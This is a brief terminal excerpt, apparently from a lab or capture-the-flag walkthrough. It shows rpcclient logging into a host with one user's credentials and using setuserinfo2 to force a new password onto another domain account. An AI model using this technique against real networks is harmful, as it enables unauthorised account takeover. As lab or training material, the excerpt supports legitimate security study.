 ┌──(root㉿kali)-[~]
└─# rpcclient -U 'nymir.gravetide%password' 192.168.11.100
rpcclient $> setuserinfo2 nymir.runehunter 23 "password"
rpcclient $>